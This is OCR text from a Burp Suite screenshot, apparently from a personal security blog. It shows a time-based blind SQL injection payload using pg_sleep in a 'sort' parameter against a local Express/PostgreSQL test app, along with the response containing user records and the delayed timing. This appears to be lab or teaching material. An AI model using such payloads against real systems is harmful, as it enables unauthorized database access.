 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:8081 ?
Request
Pretty Raw Hex \n
1 GET /errorbase?sort=
(select+case+when(select+user+=+'postgres')+then+
(select+1+from+pg_sleep(5))+else+2+end) HTTP/1.1
2 Host: localhost:8081
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="91", " Not;A
Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/91.0.4472.114 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 If-None-Match: W/"93-DJCeRfEG5214ktOVGoWqdFz1U4E"
16 Connection: close
17
18
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 344
5 ETag: W/"158-mnvrYMOhNkhInr8kaJD3TTC/GXY"
6 Date: Sat, 09 Oct 2021 09:41:26 GMT
7 Connection: close
8
9 {
"data":[
{
"id":"1",
"username":"aaron",
"password":"123456"
},
{
"id":"2",
"username":"pataining",
"password":"123456"
},
{
"id":"3",
"username":"aaronluo",
"password":"123456"
},
{
"id":"4",
"username":"de4m1s",
"password":"123456"
}
],
"sql":"select * from users order by (select case whe
}
? Search... 0 matches
INSPECTOR ?
Back < >
Query parameter
NAME
sort
VALUE
(select+case+when(select+user+=+'post
gres')+then+(select+1+from+pg_sleep(5
))+else+2+end)
DECODED FROM: URL encoding
(select case when(select user = 'post
gres') then (select 1 from pg_sleep(5
)) else 2 end)
Cancel Apply changes
AaronLuo's Blog from byAaronluo.github.io
Done 553 bytes | 5,025 millis